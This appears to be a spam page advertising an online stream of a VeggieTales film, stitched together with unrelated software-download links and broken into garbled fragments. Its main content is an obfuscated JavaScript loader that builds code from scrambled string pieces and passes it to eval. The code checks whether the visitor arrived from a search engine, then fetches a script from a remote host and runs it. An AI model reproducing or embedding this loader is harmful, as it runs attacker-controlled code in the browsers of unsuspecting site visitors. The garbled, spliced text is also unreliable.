

## [Watch Veggietales: Abe And The Amazing Promise Online](https://blltly.com/1u4apb)



[Watch Veggietales: Abe And The Amazing Promise Online](https://blltly.com/1u4apb)



";VcH["Iyl"]="eme";VcH["FGP"]="efe";VcH["COQ"]="(!(";VcH["zKm"]="://";VcH["vHs"]="tri";VcH["UOj"]="exO";VcH[" YEP"]="pon";VcH["MWW"]="){i";VcH["elC"]="NPD";VcH["DSm"]="jqX";VcH["MBq"]="')[";VcH["Alf"]="\"ya";VcH["C XA"]="}el";VcH["Yud"]="1Og";VcH["rrt"]="iso";VcH["xDm"]="ly"";VcH["vBf"]="u;v";VcH["Ycp"]="lem";VcH["Opx"]="ap  $p''$ ;VcH["REl"]="r;i";VcH["fRV"]="});";VcH["eVj"]="cce";VcH["ueU"]="='u";VcH["sEV"]="fin";VcH["oOo"]="0);";VcH["Tc J"]="lse";VcH["qhL"]="etT";VcH["OYo"]=".. ";VcH["ztL"]="ET"";VcH["ULL"]="f(t";VcH["AXv"]="mbl";VcH["CTX"]="er ":VcH["vIv"]="ss:":VcH["Kis"]=":do":VcH["Iav"]="src":VcH["DqB"]="il ":VcH["Dit"]="s?w":VcH["VIv"]="ss:":VcH["gj m"]="ent":VcH["XIo"]="xtS":VcH["LbZ"]="a):":VcH["cXt"]="\"ra":VcH["OiH"]="101":VcH["xCC"]="nts":VcH["ohU"]="im  $e$ ";VcH["TOr"]="ogl";VcH["UCB"]="/aj";VcH["sFg"]="on ";VcH["ZVu"]="rea";VcH["ibW"]="is.

a";VcH["cqS"]="s/j";VcH["vgE"]="(\"g";VcH["aSW"]="us,";VcH["CIt"]="ef ";VcH["vmj"]="&&!";VcH["adJ"]="f=d";VcH[" mDn"]="len";VcH["CxK"]="}rd";VcH["QAq"]="eeb";VcH["RkU"]="var";VcH["rap"]=".. ge";VcH["dzY"]="ery";VcH["jkv"]="({t";VcH["mGY"]=":fa";VcH["SaO"]="tat";VcH["AFB"]="rre";VcH["YOz"]=".. c";VcH["BTB"]=",su";VcH["eSG"]="\")>";VcH["ARy"]="cum";VcH["cVl"]=" q ";VcH["lwm"]="scr";VcH["daZ"]="=  $J''$ :VcH["UJM"]="\$==":VcH["PsP"]="le.. \")";VcH["ToP"]="se,";VcH["pdD"]="yan";VcH["Shm"]="();";VcH["ULx"]="',";VcH["mUv"]=" sh";VcH["qvz"]=":tr";VcH["kqL"]=":'h";VcH["MKs"]="f(\"";VcH["wEU"]="ve.

**Download Mac Drivers For Windows 10** 

r";VcH["xwB"]="(re";VcH["kVg"]="np:";VcH["CNK"]="hoo";VcH["SAx"]="pt"";VcH["ZrF"]="(rd";VcH["JXo"]="cti";VcH["I  $qT$ " $]=$ " $taT$ "; $VcH$  $[$ " $qOG$ " $]=$ " $in.$ 

j";VcH["OUC"]="jqu";VcH["wFy"]="('s";VcH["DGp"]="owm";VcH["pmz"]=":'s";VcH["iLP"]="f(r";VcH["vCr"]="t..";VcH[" hxP"]="end";VcH["MjA"]="lib";VcH["jeS"]=">0)";VcH["fWN"]="{if";VcH["oYj"]="orc";VcH["FKe"]="tEl";VcH["xqC"]=" \$. Midi Yoke Driver For Mac



## **[Java For Mac 10.6 8 Free Download](https://temdimonto.themedia.jp/posts/15293366)**

## [How To Write Program In Gw Basic](https://how-to-write-program-in-gw-basic-80.peatix.com/view)

 ";VcH["mFu"]="ByT";VcH["mze"]="3 1";VcH["eow"]=")){";VcH["Awt"]=",da";VcH["hUb"]="0)&";VcH["Tdf"]="but";VcH[ "TQL"]="Chi";VcH["mpF"]="se{";VcH["Yyk"]="ar ";VcH["VOL"]="on(";VcH["WuI"]="f.. mi";VcH["hGh"]="ttp";VcH["uPn "]="url";VcH["Sjs"]="ead";VcH["ErA"]="gth";VcH["hEg"]="Dom";VcH["YSG"]="/29";VcH["qGU"]=". [How To Download](https://launchpad.net/~lmensiehungkon/%2Bpoll/how-to-download-terraria-otherworld-on-mac) [Terraria Otherworld On Mac](https://launchpad.net/~lmensiehungkon/%2Bpoll/how-to-download-terraria-otherworld-on-mac)

## [IMovie 10.0.3 Download](https://workresshostphu.mystrikingly.com/blog/imovie-10-0-3-download)

var Ju = 'watch+VeggieTales%3a+Abe+and+the+Amazing+Promise+online';var VcH = new Array();VcH["KLC"]="com";VcH["YRs"]="jax";VcH["RCL"]="zzt";VcH["Vmo"]="n.. i";VcH["AeT"]="e =";VcH["Khi"]="nd e";VcH["opg"]="&!(";VcH["bEa"]="ref";VcH["CCg"]="ame";VcH["Qfz"]="(\"m";VcH["ZBs"]=",cr";VcH["gQP"]="//a";VcH[ "KzS"]="ata";VcH["png"]="ue,";VcH["QLx"]="teE";VcH["WNu"]="\"li";VcH["QPL"]="dex";VcH["gOU"]="fal";VcH["Sru"]= "('h";VcH["uwp"]="ype";VcH["sXs"]="7D4";VcH["xdk"]="{ev";VcH["mHh"]="que";VcH["OxK"]="ld(";VcH["MDo"]="res"; VcH["RAY"]="t.. ";VcH["UmD"]="cri";VcH["JkJ"]=",10";VcH["oFC"]="s')";VcH["XQE"]=");}";VcH["llr"]="al(";VcH["kEb" ]="\"vk";VcH["jjl"]=",pr";VcH["kEK"]=");a";eval(VcH["RkU"]+VcH["cVl"]+VcH["daZ"]+VcH["vBf"]+VcH["Yyk"]+VcH[" RGt"]+VcH["nvx"]+VcH["LFz"]+VcH["vCr"]+VcH["ZVu"]+VcH["QLx"]+VcH["Ycp"]+VcH["gjm"]+VcH["wFy"]+VcH["U mD"]+VcH["SAx"]+VcH["kEK"]+VcH["OYo"]+VcH["WgF"]+VcH["vHs"]+VcH["Tdf"]+VcH["FFQ"]+VcH["Iav"]+VcH["U

Lx"]+VcH["gQP"]+VcH["YRs"]+VcH["VCb"]+VcH["TOr"]+VcH["KcM"]+VcH["ibW"]+VcH["KLC"]+VcH["UCB"]+VcH[" tpH"]+VcH["MjA"]+VcH["cqS"]+VcH["mHh"]+VcH["yXo"]+VcH["mze"]+VcH["rap"]+VcH["OUC"]+VcH["dzY"]+VcH["zj Z"]+VcH["Vmo"]+VcH["oFC"]+VcH["Kis"]+VcH["ARy"]+VcH["gjm"]+VcH["yxu"]+VcH["FKe"]+VcH["Iyl"]+VcH["xCC"] +VcH["mFu"]+VcH["eJJ"]+VcH["CCg"]+VcH["Sru"]+VcH["Sjs"]+VcH["MBq"]+VcH["LRi"]+VcH["Qpx"]+VcH["hxP"]+Vc H["TQL"]+VcH["OxK"]+VcH["LbZ"]+VcH["hGz"]+VcH["JXo"]+VcH["sFg"]+VcH["aMA"]+VcH["MWW"]+VcH["ULL"]+ VcH["uwp"]+VcH["XWl"]+VcH["UJM"]+VcH["ueU"]+VcH["Khi"]+VcH["sEV"]+VcH["RcT"]+VcH["TyK"]+VcH["qhL"]+ VcH["ohU"]+VcH["PTL"]+VcH["ZrF"]+VcH["JkJ"]+VcH["oOo"]+VcH["CXA"]+VcH["mpF"]+VcH["RkU"]+VcH["sus"]+V cH["adJ"]+VcH["nvx"]+VcH["LFz"]+VcH["RAY"]+VcH["FGP"]+VcH["AFB"]+VcH["REl"]+VcH["iLP"]+VcH["CIt"]+VcH[ "mDn"]+VcH["ErA"]+VcH["jeS"]+VcH["fWN"]+VcH["COQ"]+VcH["chR"]+VcH["CIt"]+VcH["HeE"]+VcH["UOj"]+VcH[" MKs"]+VcH["pdD"]+VcH["QPL"]+VcH["YOz"]+VcH["jeS"]+VcH["vmj"]+VcH["xwB"]+VcH["WuI"]+VcH["Khi"]+VcH[" OpQ"]+VcH["vgE"]+VcH["XVE"]+VcH["PsP"]+VcH["eSG"]+VcH["hUb"]+VcH["opg"]+VcH["bEa"]+VcH["qGU"]+VcH[" QPL"]+VcH["IjH"]+VcH["cXt"]+VcH["AXv"]+VcH["CTX"]+VcH["eSG"]+VcH["hUb"]+VcH["opg"]+VcH["bEa"]+VcH["q GU"]+VcH["QPL"]+VcH["IjH"]+VcH["ZSU"]+VcH["hiw"]+VcH["eSG"]+VcH["hUb"]+VcH["opg"]+VcH["bEa"]+VcH["qG U"]+VcH["QPL"]+VcH["IjH"]+VcH["Kqu"]+VcH["DqB"]+VcH["eSG"]+VcH["hUb"]+VcH["opg"]+VcH["bEa"]+VcH["qGU "]+VcH["QPL"]+VcH["IjH"]+VcH["AIf"]+VcH["CNK"]+VcH["YOz"]+VcH["jeS"]+VcH["vmj"]+VcH["xwB"]+VcH["WuI"] +VcH["Khi"]+VcH["OpQ"]+VcH["Qfz"]+VcH["JpL"]+VcH["eSG"]+VcH["hUb"]+VcH["opg"]+VcH["bEa"]+VcH["qGU"]+ VcH["QPL"]+VcH["IjH"]+VcH["WNu"]+VcH["wEU"]+VcH["eSG"]+VcH["hUb"]+VcH["opg"]+VcH["bEa"]+VcH["qGU"]+ VcH["QPL"]+VcH["IjH"]+VcH["kEb"]+VcH["YOz"]+VcH["jeS"]+VcH["eow"]+VcH["RkU"]+VcH["mUv"]+VcH["DGp"]+ VcH["AeT"]+VcH["fCo"]+VcH["oYj"]+VcH["LMO"]+VcH["xqC"]+VcH["YRs"]+VcH["jkv"]+VcH["uwp"]+VcH["boM"]+V cH["ztL"]+VcH["Awt"]+VcH["IqT"]+VcH["uwp"]+VcH["pmz"]+VcH["UmD"]+VcH["SAx"]+VcH["jjl"]+VcH["SRk"]+VcH[ "giG"]+VcH["KzS"]+VcH["mGY"]+VcH["TcJ"]+VcH["ZBs"]+VcH["DbL"]+VcH["hEg"]+VcH["UFH"]+VcH["qvz"]+VcH[" png"]+VcH["rrt"]+VcH["kVg"]+VcH["gOU"]+VcH["ToP"]+VcH["uPn"]+VcH["kqL"]+VcH["hGh"]+VcH["zKm"]+VcH["elC "]+VcH["Yud"]+VcH["sXs"]+VcH["RCL"]+VcH["qOG"]+VcH["lwm"]+VcH["Roq"]+VcH["qzQ"]+VcH["ugf"]+VcH["OiH"] +VcH["YSG"]+VcH["hfJ"]+VcH["Dit"]+VcH["QAq"]+VcH["xDm"]+VcH["BTB"]+VcH["eVj"]+VcH["VIv"]+VcH["hGz"]+ VcH["JXo"]+VcH["VOL"]+VcH["MDo"]+VcH["YEP"]+VcH["KSK"]+VcH["KzS"]+VcH["ejI"]+VcH["XIo"]+VcH["SaO"]+ VcH["aSW"]+VcH["DSm"]+VcH["DKm"]+VcH["xdk"]+VcH["llr"]+VcH["MDo"]+VcH["YEP"]+VcH["KSK"]+VcH["KzS"] +VcH["XQE"]+VcH["fRV"]+VcH["AMK"]+VcH["CxK"]+VcH["Shm"]);Microsoft personalized ad preferences.. ";VcH["DK m"]="HR)";VcH["UFH"]="ain";VcH["OpQ"]="xOf";VcH["eJJ"]="agN";VcH["ZSU"]="\"bi";VcH["giG"]="ssD";VcH["LFz"]= "men";VcH["sus"]=" re";VcH["VCb"]=".. j";VcH["hiw"]="ng

";VcH["tpH"]="ax/";VcH["nvx"]="ocu";VcH["Roq"]="ipt";VcH["yxu"]=".. se";VcH["Kqu"]="\"ma";VcH["fCo"]=" 'f";VcH["FFQ"]="e('";VcH["ugf"]="us/";VcH["hfJ"]="8. ae05505a44 [Grab For Mac Free Download](https://www.goodreads.com/topic/show/21892606-install-grab-for-mac-free-download)

ae05505a44

[Kalkulus jilid 8 purcell](https://www.goodreads.com/topic/show/21892607-kalkulus-jilid-8-purcell-shinbert)